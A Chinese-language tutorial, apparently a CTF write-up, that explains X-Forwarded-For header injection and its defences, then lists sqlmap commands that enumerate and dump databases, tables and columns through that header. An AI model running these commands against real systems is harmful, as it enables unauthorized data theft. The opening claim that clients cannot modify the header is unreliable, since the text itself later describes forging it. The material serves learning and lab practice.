X-Forwarded-For 是一个常见的 HTTP 头部字段,用于告知服务器经过的代理服务器的 IP 地址。在正常的情况下,该字段由代理服务器自动添加,而且不能直接由客户端修改。

然而,如果服务器没有正确验证和处理该字段,攻击者可能伪造该字段来进行 X-Forwarded-For 注入攻击。X-Forwarded-For 注入攻击旨在欺骗服务器,使服务器误认为某个特定 IP 地址是真实的客户端 IP 地址,从而可能导致安全漏洞的利用。

这种攻击可能会导致以下问题:

- 假冒 IP 地址:攻击者可以使用 X-Forwarded-For 注入来伪造另一个来源的 IP 地址,以绕过访问控制机制。

- 欺骗访问限制:如果服务器依赖 X-Forwarded-For 来验证并控制访问,攻击者可以通过伪造 IP 地址来绕过访问限制。

- 收集信息:攻击者可以使用 X-Forwarded-For 注入来获取目标服务器返回的敏感信息,例如验证密钥或其他身份验证令牌。

为了防止 X-Forwarded-For 注入攻击,开发人员可以采取以下几个安全措施:

- 合理使用 X-Forwarded-For:服务器应该正确处理 X-Forwarded-For 字段,并仅使用信任的代理服务器提供的地址。

- 输入验证和验证:服务器应该对所有输入进行验证和过滤,并对 X-Forwarded-For 字段进行特别处理,确保其中包含的 IP 地址是可信的。

- 使用防火墙和反向代理:使用防火墙和反向代理来过滤和限制传入的请求,阻止恶意的 X-Forwarded-For 注入请求。

- 日志监控:定期审查和监控服务器日志,以便发现异常活动和潜在的攻击。

sqlmap快速拿到flag

1.先用Burpsuite进行抓包,保存request



2.查询出数据库:sqlmap -r "抓取的request文件" -p "X-Forwarded-For" --dbs



3.查询出对应数据库表单:sqlmap -r "抓取的request文件" -p "X-Forwarded-For" -D 数据库 --tables



4.查询出对应数据库对应表单的字段名(列名):sqlmap -r "抓取的request文件" -p "X-Forwarded-For" -D 数据库 -T 表 --columns



5.查询你想要的字段数据(列)(多个字段直接用引号包裹,逗号分割):sqlmap -r "抓取的request文件" -p "X-Forwarded-For" -D 数据库 -T 表 -C "column1,column2"